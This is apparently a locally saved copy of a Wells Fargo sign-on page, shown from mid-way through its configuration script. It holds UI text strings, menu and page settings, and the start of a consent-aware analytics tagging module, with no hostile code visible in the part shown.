that:<\/p>\x22,\x22loginApp.login.browserWarning.content.list1\x22:\x22<li>Some or all of your online banking features won\x27t be available if you continue to use your current browser.<\/li>\x22,\x22loginApp.login.browserWarning.content.list2\x22:\x22<li>You\x27ll need to select a different browser from our <a role=\\\x22link\\\x22 data\-url=\\\x22https:\/\/www.wellsfargo.com\/help\/online\-banking\/browser\-supported\\\x22 data\-external\-navigation data\-display\-type=\\\x22browser\\\x22 data\-force\-window=\\\x22true\\\x22 tabindex=\\\x220\\\x22>supported browsers<\/a> page.<\/li>\x22,\x22loginApp.login.browserWarning.content.list3\x22:\x22<li>We\x27ve notified you of this change as part of the <a role=\\\x22link\\\x22 data\-url=\\\x22https:\/\/www.wellsfargo.com\/privacy\-security\/esign\-consent\/\\\x22 data\-external\-navigation data\-display\-type=\\\x22browser\\\x22 data\-force\-window=\\\x22true\\\x22 tabindex=\\\x220\\\x22> <span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>ESIGN<\/span> Consent <\/a>you agreed to when you first enrolled in <span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>Wells Fargo Online®<\/span>. You may withdraw your <span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>ESIGN<\/span> Consent without any condition, consequence, or fee, except as otherwise set forth in the <span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22 >ESIGN<\/span> Consent.<\/li>\x22,\x22loginApp.login.browserblock.title\x22:\x22Wells Fargo Supported Browsers\x22,\x22loginApp.login.browserblock.heading\x22:\x22Upgrade your browser now for access\x22,\x22loginApp.login.browserblock.subheading\x22:\x22You need to use a supported browser to access your accounts.\x22,\x22loginApp.login.browserblock.button\x22:\x22Upgrade browser\x22,\x22loginApp.login.browserblock.content\x22:\x22<p> We noticed you\x27re using a browser that we no longer support.<\/p><p>Upgrade your browser now to access your accounts.<\/p>\x22,\x22loginApp.login.downloadApp.heading\x22:\x22Download our app to continue\x22,\x22loginApp.login.downloadApp.content\x22:\x22You\x27ll need to get the app to continue your request.\x22,\x22loginApp.login.downloadApp.button.getTheApp\x22:\x22Get the app\x22,\x22loginApp.login.downloadApp.button.noThanks\x22:\x22No thanks\x22,\x22loginApp.login.button.label.clearUserName\x22:\x22Clear username\x22,\x22loginApp.login.facialRecognition\x22:\x22facial recognition\x22,\x22loginApp.login.yourFingerprint\x22:\x22your fingerprint\x22,\x22loginApp.login.downloadNativeApp.header\x22:\x22Bank easy\x22,\x22loginApp.login.downloadNativeApp.content\x22:\x22Get the app loved by millions.\x22,\x22loginApp.login.downloadNativeApp.CTA\x22:\x22Download now\x22,\x22loginApp.login.downloadNativeApp.downloads\x22:\x228.7M ratings\x22,\x22loginApp.login.downloadNativeApp.rating.arialabel\x22:\x22Stars\x22,\x22loginApp.login.downloadNativeApp.rating.stars.arialabel\x22:\x22Star rating\x22,\x22loginApp.login.downloadNativeApp.legal.disclosure\x22:\x22<span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>Wells Fargo<\/span> does not control the website that is linked. Although <span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>Wells Fargo<\/span> has a relationship with this website, <span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>Wells Fargo<\/span> does not provide the products and services (other than our mobile apps) on the website. Please review the applicable privacy and security policies and terms and conditions for the website you are visiting.\x22,\x22loginApp.login.downloadNativeApp.ratings.disclosure\x22:\x22Screen images simulated. Ratings as of 03\/04\/2024.\x22,\x22loginApp.login.saveUsername.supportingText\x22:\x22To help keep your account secure, save your username only on devices that aren\x27t used by other people.\x22,\x22loginApp.login.passkey.buttonLabel\x22:\x22Use a passkey\x22,\x22loginApp.login.passkey.or\x22:\x22or\x22,\x22loginApp.login.passkey.create\x22:\x22Don\x27t have one? Create a passkey after signing on and skip the password next time.\x22,\x22loginApp.login.clearUsername.ariaLabel\x22:\x22Username cleared\x22,\x22loginApp.login.wfafinet.info.message\x22:\x22This login is for clients working with financial advisors affiliated with Wells Fargo Advisors Financial Network. For questions about your account, contact your advisor.\x22,\x22loginApp.login.wfafinet.relationship.title\x22:\x22Form CRS: Relationship Summary\x22,\x22loginApp.login.wfafinet.network.pdflink.label\x22:\x22Wells Fargo Advisors Financial Network (PDF)\x22,\x22loginApp.login.wfafinet.getDetails.title\x22:\x22FINRA\x27s BrokerCheck\x22,\x22loginApp.login.wfafinet.getDetails.summary\x22:\x22Obtain more information about our firm and financial professionals.\x22,\x22loginApp.login.wfafinet.getDetails.link.label\x22:\x22Get the details\x22,\x22loginApp.login.downloadNativeApp.header.hiddenText\x22:\x22A pop\-up message appears with info about the <span class=\\\x22OneLinkNoTx\\\x22 lang=\\\x22en\\\x22>Wells Fargo<\/span> app\x22}%WellsFargoProprietary*\/';
		window.mwfGlobals.embeddedFragments = '/*WellsFargoProprietary%""%WellsFargoProprietary*/';
		window.mwfGlobals.targetUrl = '';
		window.mwfGlobals.fidoAssertionsPath = '/auth\/login\/fido\-assertions';
		window.mwfGlobals.menuContext = {menuConfig: '\/*WellsFargoProprietary%{\n    \x22containers\x22: [\n        {\n            \x22name\x22: \x22MASTHEAD_NAV\x22,\n            \x22sections\x22: [\n                {\n                    \x22name\x22: \x22MAIN\x22,\n                    \x22links\x22: [\n                        {\n                            \x22icon\x22: \x22LOGO\x22,\n                            \x22navigationId\x22: \x22WF_LOGO\x22,\n                            \x22type\x22: \x22browser\x22,\n                            \x22url\x22: \x22https:\/\/www.wellsfargo.com\/\x22\n                        },\n                        {\n                            \x22label\x22: \x22Enroll\x22,\n                            \x22navigationId\x22: \x22ENROLL\x22,\n                            \x22style\x22: \x22\x22,\n                            \x22type\x22: \x22browser\x22,\n                            \x22url\x22: \x22https:\/\/oam.wellsfargo.com\/oamo\/identity\/enrollment\x22\n                        },\n                        {\n                            \x22label\x22: \x22Customer Service\x22,\n                            \x22navigationId\x22: \x22CUSTOMER_SERVICE\x22,\n                            \x22style\x22: \x22\x22,\n                            \x22type\x22: \x22browser\x22,\n                            \x22url\x22: \x22https:\/\/www.wellsfargo.com\/help\/\x22\n                        },\n                        {\n                            \x22label\x22: \x22ATMs\/Locations\x22,\n                            \x22navigationId\x22: \x22ATMS_LOCATIONS\x22,\n                            \x22style\x22: \x22\x22,\n                            \x22type\x22: \x22browser\x22,\n                            \x22url\x22: \x22https:\/\/www.wellsfargo.com\/locator\/\x22\n                        },\n                        {\n                            \x22label\x22: \x22Español\x22,\n                            \x22navigationId\x22: \x22LANGUAGE_PREF_LINK\x22,\n                            \x22style\x22: \x22\x22,\n                            \x22type\x22: \x22browser\x22,\n                            \x22url\x22: \x22\/auth\/login\/present?origin=cob\x26langPref=SPN\x22\n                        }\n                    ],\n                    \x22type\x22: \x22LINKS\x22\n                }\n            ]\n        },\n        {\n            \x22name\x22: \x22HAMBURGER_MENU\x22,\n            \x22sections\x22: [\n                {\n                    \x22links\x22: [\n                        {\n                            \x22label\x22: \x22Search\x22,\n                            \x22navigationId\x22: \x22SEARCH\x22,\n                            \x22style\x22: \x22\x22,\n                            \x22type\x22: \x22browser\x22,\n                            \x22url\x22: \x22https:\/\/www.wellsfargo.com\/search\/search?q=\x22\n                        },\n                        {\n                            \x22label\x22: \x22Enroll\x22,\n                            \x22navigationId\x22: \x22ENROLL\x22,\n                            \x22style\x22: \x22\x22,\n                            \x22type\x22: \x22browser\x22,\n                            \x22url\x22: \x22https:\/\/oam.wellsfargo.com\/oamo\/identity\/enrollment\x22\n                        },\n                        {\n                            \x22label\x22: \x22Customer Service\x22,\n                            \x22navigationId\x22: \x22CUSTOMER_SERVICE\x22,\n                            \x22style\x22: \x22\x22,\n                            \x22type\x22: \x22browser\x22,\n                            \x22url\x22: \x22https:\/\/www.wellsfargo.com\/help\/\x22\n                        },\n                        {\n                            \x22label\x22: \x22ATMs\/Locations\x22,\n                            \x22navigationId\x22: \x22ATMS_LOCATIONS\x22,\n                            \x22style\x22: \x22\x22,\n                            \x22type\x22: \x22browser\x22,\n                            \x22url\x22: \x22https:\/\/www.wellsfargo.com\/locator\/\x22\n                        },\n                        {\n                            \x22label\x22: \x22Español\x22,\n                            \x22navigationId\x22: \x22LANGUAGE_PREF_LINK\x22,\n                            \x22style\x22: \x22\x22,\n                            \x22type\x22: \x22browser\x22,\n                            \x22url\x22: \x22\/auth\/login\/present?origin=cob\x26langPref=SPN\x22\n                        },\n                        {\n                            \x22label\x22: \x22Home\x22,\n                            \x22navigationId\x22: \x22HOME\x22,\n                            \x22style\x22: \x22\x22,\n                            \x22type\x22: \x22browser\x22,\n                            \x22url\x22: \x22https:\/\/www.wellsfargo.com\/\x22\n                        }\n                    ],\n                    \x22type\x22: \x22LINKS\x22\n                }\n            ]\n        },\n        {\n            \x22name\x22: \x22FOOTER\x22,\n            \x22sections\x22: [\n                {\n                    \x22links\x22: [\n                        {\n                            \x22eid\x22: \x22\x22,\n                            \x22label\x22: \x22About Wells Fargo\x22,\n                            \x22navigationId\x22: \x22ABOUT_WELLS_FARGO\x22,\n                            \x22type\x22: \x22browser\x22,\n                            \x22url\x22: \x22https:\/\/www.wellsfargo.com\/about\/\x22\n                        },\n                        {\n                            \x22eid\x22: \x22\x22,\n                            \x22label\x22: \x22Online Access Agreement\x22,\n                            \x22navigationId\x22: \x22ONLINE_ACCESS_AGREEMENT\x22,\n                            \x22type\x22: \x22browser\x22,\n                            \x22url\x22: \x22https:\/\/www.wellsfargo.com\/online\-banking\/online\-access\-agreement\/\x22\n                        },\n                        {\n                            \x22eid\x22: \x22\x22,\n                            \x22label\x22: \x22Privacy, Cookies, Security \x26 Legal\x22,\n                            \x22navigationId\x22: \x22PRIVACY_COOKIES_SECURITY_LEGAL\x22,\n                            \x22type\x22: \x22browser\x22,\n                            \x22url\x22: \x22https:\/\/www.wellsfargo.com\/privacy\-security\/\x22\n                        },\n                        {\n                            \x22eid\x22: \x22\x22,\n                            \x22label\x22: \x22Do not sell or share my personal information\x22,\n                            \x22navigationId\x22: \x22DO_NOT_SELL_OR_SHARE_MY_PERSONAL_INFORMATION\x22,\n                            \x22type\x22: \x22browser\x22,\n                            \x22url\x22: \x22https:\/\/www.wellsfargo.com\/privacy\-security\/opt\-out\-notice\/\x22\n                        },\n                        {\n                            \x22eid\x22: \x22\x22,\n                            \x22label\x22: \x22Notice of Data Collection\x22,\n                            \x22navigationId\x22: \x22NOTICE_OF_DATA_COLLECTION\x22,\n                            \x22type\x22: \x22browser\x22,\n                            \x22url\x22: \x22https:\/\/www.wellsfargo.com\/privacy\-security\/notice\-of\-data\-collection\x22\n                        },\n                        {\n                            \x22eid\x22: \x22\x22,\n                            \x22label\x22: \x22Report Email Fraud\x22,\n                            \x22navigationId\x22: \x22REPORT_EMAIL_FRAUD\x22,\n                            \x22type\x22: \x22browser\x22,\n                            \x22url\x22: \x22https:\/\/www.wellsfargo.com\/privacy\-security\/fraud\/report\/phish\x22\n                        },\n                        {\n                            \x22eid\x22: \x22\x22,\n                            \x22label\x22: \x22Security Center\x22,\n                            \x22navigationId\x22: \x22SECURITY_CENTER\x22,\n                            \x22type\x22: \x22browser\x22,\n                            \x22url\x22: \x22https:\/\/www.wellsfargo.com\/privacy\-security\/fraud\/\x22\n                        },\n                        {\n                            \x22eid\x22: \x22\x22,\n                            \x22label\x22: \x22Sitemap\x22,\n                            \x22navigationId\x22: \x22SITEMAP\x22,\n                            \x22type\x22: \x22browser\x22,\n                            \x22url\x22: \x22https:\/\/www.wellsfargo.com\/sitemap\x22\n                        },\n                        {\n                            \x22dataAttributes\x22: {\n                                \x22eid\x22: \x22feedback_mainMenu\x22,\n                                \x22data\-custom\-display\x22: \x22medallia\x22,\n                                \x22data\-confirm\-required\x22: \x22false\x22,\n                                \x22className\x22: \x22feedback\-link\x22\n                            },\n                            \x22label\x22: \x22Give Us Feedback<span class=\\\x22visuallyHidden\\\x22> (opens a dialog)<\/span>\x22,\n                            \x22navigationId\x22: \x22FEEDBACK\x22,\n                            \x22type\x22: \x22browser\x22,\n                            \x22url\x22: \x22\x22\n                        }\n                    ],\n                    \x22type\x22: \x22LINKS\x22\n                }\n            ]\n        }\n    ]\n}%WellsFargoProprietary*\/'};
		window.mwfGlobals.pageData= '\/*WellsFargoProprietary%{\x22loginParams\x22:{\x22autoPasskeyLoginFlag\x22:\x22N\x22},\x22loginParamsJson\x22:\x22\/*WellsFargoProprietary%{\\\x22loginParams\\\x22:{\\\x22autoPasskeyLoginFlag\\\x22:\\\x22N\\\x22}}%WellsFargoProprietary*\/\x22,\x22origin\x22:\x22cob\x22,\x22lob\x22:\x22COB\x22,\x22skipHeaderDivider\x22:\x22true\x22,\x22loginapp.mobile.wfappId\x22:\x22952607\x22,\x22nativeDevice\x22:false,\x22deviceType\x22:\x22Desktop\x22,\x22ndClientId\x22:\x22w\-642409\x22,\x22ndJsUrl\x22:\x22https:\/\/connect.secure.wellsfargo.com\/ATADUN\/2.2\/w\/w\-642409\/sync\/js\/\x22,\x22showContinue\x22:\x22false\x22,\x22appdIsMobile\x22:false,\x22samlPrefix\x22:\x22\x22,\x22samlPrefixList\x22:[],\x22pageId\x22:\x22LOGIN\x22,\x22passkeyDeleteSignalFlag\x22:\x22false\x22,\x22langPref\x22:\x22ENG\x22,\x22isMobile\x22:false,\x22inLangActive\x22:true,\x22isValidInlangPage\x22:true,\x22toggleUrl\x22:\x22\/auth\/login\/present?origin=cob\x26langPref=SPN\x22,\x22noscriptMessage\x22:\x22For your security, you must enable JavaScript to sign on to your account. Please adjust your browser settings, or go to <a href=\\\x22https:\/\/www.wellsfargo.com\/help\/faqs\/troubleshoot\-faqs\\\x22>Online Troubleshooting<\/a> for help.\x22,\x22akPublicKey\x22:\x229B8ED233\-984B\-4DE5\-A7B6\-3A370D9FF48B\x22,\x22language\x22:\x22EN\x22,\x22oamPasswordResetUrl\x22:\x22https:\/\/oam.wellsfargo.com\/oamo\/identity\/help\/passwordhelp\x22,\x22oamUsernameResetUrl\x22:\x22https:\/\/oam.wellsfargo.com\/oamo\/identity\/help\/usernamehelp\x22,\x22savedUsername\x22:false,\x22alppage\x22:false,\x22nnmSwitch\x22:true,\x22fdicBannerSwitch\x22:false,\x22forceDTSToken\x22:false,\x22displayNativeModal\x22:false,\x22modalUrl\x22:\x22https:\/\/connect.secure.wellsfargo.com\/auth\/login\/ulink?serviceType=accountsummarynative\x26marketChannel=modal\x26appStoreRedirect=app\-modal\x22,\x22depmSwitch\x22:true}%WellsFargoProprietary*\/';
		window.mwfGlobals.viewName = 'altSignon';
		window.mwfGlobals.cmsEntries = {footnotedisclosure: '/*WellsFargoProprietary%{\x22id\x22:\x22tcm:386\-253238\-64\x22,\x22title\x22:\x22m2\-alt\-signon\-disclosures\x22,\x22publication\-id\x22:\x22tcm:0\-386\-1\x22,\x22major\-version\x22:2,\x22pageTemplate\x22:{\x22id\x22:\x22tcm:386\-175727\-128\x22,\x22title\x22:\x22appinsertionpoint\x22},\x22variables\x22:{},\x22OneLinkShow\x22:false,\x22metadata\x22:{\x22embedded_global\x22:{\x22default_url\x22:\x22\/m2\-alt\-signon\/disclosures\/m2\-alt\-signon\-disclosures\x22},\x22disablemetadata\x22:false,\x22disableprint\x22:false},\x22regions\x22:{\x22footnote\x22:[{\x22component\x22:{\x22id\x22:\x22tcm:84\-5529\-16\x22,\x22title\x22:\x22GLOBAL \- Not Not May \- long version\x22,\x22schema\x22:\x22HTML Block\x22,\x22data_variant_condition\x22:\x22\x22,\x22content\x22:{\x22html\x22:\x22<div id=\\\x22c20nnm\\\x22 class=\\\x22c20notnot\\\x22  ><strong>Investment and Insurance Products are:<\/strong> <ul> <li><strong>Not Insured by the FDIC or Any Federal Government Agency<\/strong><\/li> <li><strong>Not a Deposit or Other Obligation of, or Guaranteed by, the Bank or Any Bank Affiliate<\/strong><\/li> <li><strong>Subject to Investment Risks, Including Possible Loss of the Principal Amount Invested<\/strong><\/li> <\/ul> <\/div>\x22}},\x22componentTemplate\x22:{\x22id\x22:\x22tcm:384\-2045\-32\x22,\x22title\x22:\x22Footnote_HTMLBlock\x22}},{\x22component\x22:{\x22id\x22:\x22tcm:84\-6793\-16\x22,\x22title\x22:\x22GLOBAL \- DGE03 \- Deposit products offered by Wells\x22,\x22schema\x22:\x22Footnote\x22,\x22data_variant_condition\x22:\x22\x22,\x22content\x22:{\x22text\x22:\x22<p  >Deposit products offered by Wells Fargo Bank, N.A. Member FDIC.<\/p>\x22},\x22numbered\x22:false},\x22componentTemplate\x22:{\x22id\x22:\x22tcm:384\-1924\-32\x22,\x22title\x22:\x22Footnote\x22}}]}}%WellsFargoProprietary*/'};
		window.mwfGlobals.fusionFaceLift = true;
		window.mwfGlobals.nativeWrapped = false;
		window.mwfGlobals.nativeExp = false;
		window.mwfGlobals.enableConditionalUi = false;
		window.mwfGlobals.passkeyLoginEnable = true;
		window.mwfGlobals.passkeyDeleteSignalEnable = false;
		window.mwfGlobals.passkeyDeleteSignalData = '';
		window.mwfGlobals.staticDomain = "https://connect.secure.wellsfargo.com/";
		window.mwfGlobals.akPuzzle = false;
		window.mwfGlobals.phoneImage = '';
		window.mwfGlobals.isPrivateWealth = true;
		window.mwfGlobals.depmBCSwitch = true;
		window.mwfGlobals.depmAKSwitch = false;
        window.mwfGlobals.akPubKey = '9B8ED233\-984B\-4DE5\-A7B6\-3A370D9FF48B';
		//tagging configuration
		window.mwfGlobals.taggingSwitch = true;
  		window.mwfGlobals.taggingJsPath = 'https://c1.wfinterface.com/mt/login/launch.js';
		window.mwfGlobals.surveyDisable = false;
		window.mwfGlobals.bcScriptUrl = 'https://connect.secure.wellsfargo.com/auth/static/depm/8556c7b1.js';

	</script>
	<script src="./WFL_files/runtime.df80664aa1081b7d62b3.js.download" nonce=""></script>
	<script src="./WFL_files/wfui.a6dfd2eba0116409e8c5.js.download" nonce=""></script>
	<script src="./WFL_files/vendor.f0f8d97f5c1a8552c786.js.download" nonce=""></script>
	<script src="https://connect.secure.wellsfargo.com/auth/login/present?origin=cob&amp;LOB=CONS&amp;_gl=1*1uodtmu*_gcl_au*ODU4MzE4NDE5LjE3ODMxNzY3NzU.*_ga*MTMxODgzMTQ2Ny4xNzgzMTc2Nzc0*_ga_7JXJJ2JF12*MTc4MzE3Njc3NC4xLjEuMTc4MzE3Njc3NC42MC4wLjA." nonce=""></script>
	<script src="./WFL_files/main.77b823f57ac6d15a8c6b.js.download" nonce=""></script>
<div id="app-modal-root"><div></div><div></div><div><div></div></div><div><div></div></div><div><div></div></div></div><div id="sys-modal-root"><div><div></div></div></div><div id="aria-live-root"><div><div role="region" aria-label="Status message history"><span class="AccessibilityText__accessibilityText___oIzQa"><span class="visuallyHidden">Begin Status message history region</span></span><div class="visuallyHidden" aria-atomic="true" data-testid="messageWrapper" aria-live="polite"><div data-testid="content"> </div></div><div class="visuallyHidden" aria-atomic="true" data-testid="messageWrapper" aria-live="polite"></div><div class="visuallyHidden" aria-atomic="true" data-testid="messageWrapper" aria-live="assertive"></div><div class="visuallyHidden" aria-atomic="true" data-testid="messageWrapper" aria-live="assertive"></div><div class="visuallyHidden" aria-atomic="true" data-testid="messageWrapper" role="alert"></div><div class="visuallyHidden" aria-atomic="true" data-testid="messageWrapper" role="alert"></div><span class="AccessibilityText__accessibilityText___oIzQa"><span class="visuallyHidden">End of region</span></span></div></div></div><script src="./WFL_files/launch.js.download" async=""></script><div><div tabindex="-1" id="accessibilityFocus" class="AccessibilityFocus__accessibilityFocus___GZCb9"></div></div><script type="text/javascript" nonce="" src="./WFL_files/xTA4uJwgC"></script>

<script nonce="">
/*
 * Wells Fargo
 * Tagging Framework (WF_TAGGING) module for managing tagging and tracking across Wells Fargo properties.
 * @version 1.0.0
 * @lastUpdated 2026-05-18
 */

window.WF_TAGGING = window.WF_TAGGING || (function(){
  "use strict";

  let TAGGING = {
    eventQueue: [],
    pixelsLoaded: [],
    isProcessingQueue: false,
    delayExecution: true,
    killswitch: {
      gbx: false,
      aep: false,
      gtag: false,
      survey: false
    },
    DEFAULT_BASE_PATH: "https://c1.wfinterface.com/mt/",
    tagURL: {},
    otHelper: {
      config: {
        max_retries: 80,
        retry_interval: 125,
        timeout: 10000,
        purpose_groups: {
          C0001: "Strictly Necessary",
          C0002: "Performance & Analytics",
          C0003: "Functional",
          C0004: "Marketing & Advertising"
        }
      },
      isOneTrustAvailable: () => {
        return typeof window !== "undefined" && 
               typeof window.Optanon !== "undefined" &&
               typeof window.OnetrustActiveGroups !== "undefined";
      },
      getActiveGroups: () => {
        try {
          return TAGGING.otHelper.isOneTrustAvailable() ? (window.OnetrustActiveGroups || "") : "";
        }
        catch (error) {
          logger("<TAGGING>: Error in getActiveGroups() - ", error);
          return "";
        }
      },
      parseGroupsString: (groupsStr) => {
        try {
          return groupsStr ? groupsStr.split(",").map(g => g.trim()) : [];
        }
        catch (error) {
          logger("<TAGGING>: Error in parseGroupsString() - ", error);
          return [];
        }
      },
      getActiveGroupsAsync: (timeout) => {
        try {
          if (timeout !== undefined && (typeof timeout !== "number" || timeout < 0)) {
            timeout = TAGGING.otHelper.config.timeout;
          }
        
          return new Promise((resolve, reject) => {
            const startTime = Date.now();
            let retries = 0;

            const checkOneTrust = () => {
              if (Date.now() - startTime > timeout) {
                logger("<TAGGING>: OneTrust consent check timeout!");
                return reject(new Error("<TAGGING>: OneTrust consent check timeout!")).catch(() => {});
              }
              if (TAGGING.otHelper.isOneTrustAvailable()) {
                const groups = window.OnetrustActiveGroups || "";
                return resolve(groups);
              }
              retries++;
              if (retries <= TAGGING.otHelper.config.max_retries) {
                setTimeout(checkOneTrust, TAGGING.otHelper.config.retry_interval);
              } else {
                logger("<TAGGING>: OneTrust library not found after maximum retries!");
                return reject(new Error("<TAGGING>: OneTrust library not found after maximum retries!")).catch(() => {});
              }
            };
            checkOneTrust();
          });
        }
        catch (error) {
          logger("<TAGGING>: Error in getActiveGroupsAsync() - ", error);
          return Promise.resolve("");
        }
      },
      isGroupConsented: (groupId) => {
        try {
          if (typeof groupId !== "string" || !groupId.trim()) {
            logger("<TAGGING>: Consent group ID must be a non-empty string!");
            return false;
          }
          const activeGroups = TAGGING.otHelper.getActiveGroups();
          if (!activeGroups) return false;
        
          const groupsArray = TAGGING.otHelper.parseGroupsString(activeGroups);
          return groupsArray.includes(groupId);
        }
        catch (error) {
          logger("<TAGGING>: Error in isGroupConsented() - ", error);
          return false;
        }
      },
      isGroupConsentedAsync: (groupId, timeout) => {
        try {
          if (typeof groupId !== "string" || !groupId.trim()) {
            logger("<TAGGING>: Consent group ID must be a non-empty string!");
            return Promise.resolve(false);
          }
          if (timeout !== undefined && (typeof timeout !== "number" || timeout < 0)) {
            timeout = TAGGING.otHelper.config.timeout;
          }
          return TAGGING.otHelper.getActiveGroupsAsync(timeout)
          .then(activeGroups => {
            const groupsArray = TAGGING.otHelper.parseGroupsString(activeGroups);
            return groupsArray.includes(groupId);
          })
          .catch(() => false);
        }
        catch (error) {
          logger("<TAGGING>: Error in isGroupConsentedAsync() - ", error);
          return Promise.resolve(false);
        }
      },
      areGroupsConsented: (groupIds) => {
        try {
          if (!Array.isArray(groupIds)) {
            logger("<TAGGING>: Consent group IDs must be an array of strings!");
            return {};
          }
          const activeGroups = TAGGING.otHelper.getActiveGroups();
          const groupsArray = TAGGING.otHelper.parseGroupsString(activeGroups);
        
          const result = {};
          groupIds.forEach(groupId => {
            result[groupId] = groupsArray.includes(groupId);
          });
          return result;
        }
        catch (error) {
          logger("<TAGGING>: Error in areGroupsConsented() - ", error);
          return {};
        }
      },
      areGroupsConsentedAsync: (groupIds, timeout) => {
        try {
          if (!Array.isArray(groupIds)) {
            logger("<TAGGING>: Consent group IDs must be an array of strings!");
            return Promise.resolve({});
          }
          if (timeout !== undefined && (typeof timeout !== "number" || timeout < 0)) {
            timeout = TAGGING.otHelper.config.timeout;
          }
          return TAGGING.otHelper.getActiveGroupsAsync(timeout)
          .then(activeGroups => {
            const groupsArray = TAGGING.otHelper.parseGroupsString(activeGroups);
            const result = {};
            groupIds.forEach(groupId => {
              result[groupId] = groupsArray.includes(groupId);
            });
            return result;
          })
          .catch(() => {
            const result = {};
            groupIds.forEach(groupId => {
              result[groupId] = false;
            });
            return result;
          });
        }
        catch (error) {
          logger("<TAGGING>: Error in areGroupsConsentedAsync() - ", error);
          Promise.resolve({});
        }
      },
      onConsentChange: (callback) => {
        try {
          if (typeof callback !== "function") {
            logger("<TAGGING>: OneTrust consent change callback must be a function!");
            return () => {};
          }

          const handler = () => {
            const activeGroups = TAGGING.otHelper.getActiveGroups();
            callback(activeGroups);
          };

          if (typeof window !== "undefined") {
            window.addEventListener("OptanonConsentChanged", handler);
          }

          return () => {
            if (typeof window !== "undefined") {
              window.removeEventListener("OptanonConsentChanged", handler);
            }
          };
        }
        catch (error) {
          logger("<TAGGING>: Error in onConsentChange() - ", error);
        }
      },
      getFullConsentStatus: () => {
        try {
          if (!TAGGING.otHelper.isOneTrustAvailable()) {
            return {};
          }

          return {
            activeGroups: window.OnetrustActiveGroups || "",
            timestamp: Date.now(),
            availableGroups: TAGGING.otHelper.config.purpose_groups
          };
        }
        catch (error) {
          logger("<TAGGING>: Error in getFullConsentStatus() - ", error);
          return {};
        }
      },
      waitForOneTrustReady: (timeout) => {
        try {
          if (timeout !== undefined && (typeof timeout !== "number" || timeout < 0)) {
            timeout = TAGGING.otHelper.config.timeout;
          }
        
          return new Promise((resolve, reject) => {
            if (TAGGING.otHelper.isOneTrustAvailable()) {
              return resolve();
            }

            const startTime = Date.now();
            const checkReady = () => {
              if (TAGGING.otHelper.isOneTrustAvailable()) {
                return resolve();
              }
              if (Date.now() - startTime > timeout) {
                logger("<TAGGING>: OneTrust library did not load within timeout!");
                return reject(new Error("<TAGGING>: OneTrust library did not load within timeout!")).catch(() => {});
              }
              setTimeout(checkReady, TAGGING.otHelper.config.retry_interval);
            };
            checkReady();
          });
        }
        catch (error) {
          logger("<TAGGING>: Error in waitForOneTrustReady() - ", error);
        }
      }
    },
    trackView: (eventData) => {
      try {
        logger("<TAGGING>: Track view event received - \n", eventData);
        _satellite && _satellite.track("WF_TAGGING_VIEW", eventData);
      }
      catch (error) {
        logger("<TAGGING>: Error in trackView() - ", error);
      }
    },
    trackEvent: (eventData) => {
      try {
        logger("<TAGGING>: Track event received - \n", eventData);
        _satellite && _satellite.track("WF_TAGGING_EVENT", eventData);
      }
      catch (error) {
        logger("<TAGGING>: Error in trackEvent() - ", error);
      }
    },
    track: (eventData) => {
      try {
        if (!eventData || !eventData.type) {
          logger("<TAGGING>: Missing or incomplete data in WF_TAGGING.track() call!")
          return;
        }
        
        if (!TAGGING.otHelper.isOneTrustAvailable()) {
          TAGGING.eventQueue.push(eventData);
        }
        else {
          if (TAGGING.eventQueue.length === 0) {
            const eventType = eventData.type.toLowerCase();
            if (eventType === "view") {
              TAGGING.trackView(eventData);
            } else if (eventType === "interaction") {
              TAGGING.trackEvent(eventData);
            }
          } else {
            TAGGING.eventQueue.push(eventData);
          }
        }
        
        if (TAGGING.eventQueue.length > 0 && !TAGGING.isProcessingQueue) {
          TAGGING.isProcessingQueue = true;
          setTimeout(TAGGING.processEvents, 50);
        }
      }
      catch (error) {
        logger("<TAGGING>: Error in track() - ", error);
      }
    },
    executeWithConsentCheck: (groupId, callback, timeout) => {
      try {
        if (timeout !== undefined && (typeof timeout !== "number" || timeout < 0)) {
          timeout = TAGGING.otHelper.config.timeout;
        }
        if (typeof groupId !== "string" || !groupId.trim()) {
          logger("<TAGGING>: Consent group ID must be a non-empty string!");
          return Promise.reject(new Error("<TAGGING>: Consent group ID must be a non-empty string!")).catch(() => {});
        }
        if (typeof callback !== "function") {
          logger("<TAGGING>: Consent check callback must be a function!");
          return Promise.reject(new Error("<TAGGING>: Consent check callback must be a function!")).catch(() => {});
        }

        if (!TAGGING.otHelper.isOneTrustAvailable()) {
          return TAGGING.otHelper.waitForOneTrustReady(timeout)
          .then(() => {
            const isConsented = TAGGING.otHelper.isGroupConsented(groupId);
            if (!isConsented) {
              logger(`<TAGGING>: Consent not granted for group - ${groupId}`);
              return Promise.reject(new Error(`<TAGGING>: Consent not granted for group - ${groupId}`)).catch(() => {});
            }
            return Promise.resolve(callback());
          })
          .catch(error => {
            logger(`<TAGGING>: Consent check failed for group ${groupId} - `, error);
            return Promise.reject(new Error(error)).catch(() => {});
          });
        }

        const isConsented = TAGGING.otHelper.isGroupConsented(groupId);
        if (!isConsented) {
          logger(`<TAGGING>: Consent not granted for group - ${groupId}`);
          return Promise.reject(new Error(`<TAGGING>: Consent not granted for group - ${groupId}`)).catch(() => {});
        }

        try {
          const result = callback();
          return Promise.resolve(result);
        }
        catch (error) {
          logger(`<TAGGING>: Error executing callback for group ${groupId} - \n`, error);
          return Promise.reject(new Error(error)).catch(() => {});
        }
      }
      catch (error) {
        logger("<TAGGING>: Error in executewithConsent() - ", error);
      }
    },
    processEvents: (timeout) => {
      try {
        if (timeout !== undefined && (typeof timeout !== "number" || timeout < 0)) {
          timeout = TAGGING.otHelper.config.timeout;
        }

        return TAGGING.otHelper.waitForOneTrustReady(timeout)
        .then(() => {
          const eventCount = TAGGING.eventQueue.length;
          while (TAGGING.eventQueue.length > 0) {
            const event = TAGGING.eventQueue.shift();
            const eventType = event.type.toLowerCase();
            
            if (eventType === "view") {
              TAGGING.trackView(event);
            } else if (eventType === "interaction") {
              TAGGING.trackEvent(event);
            }
          }
          TAGGING.isProcessingQueue = false;
          logger(`<TAGGING>: Processed ${eventCount} queued events.`);
          return Promise.resolve();
        })
        .catch(error => {
          TAGGING.isProcessingQueue = false;
          logger("<TAGGING>: Failed to process event queue - \n", error);
          return Promise.reject(new Error(error)).catch(() => {});
        });
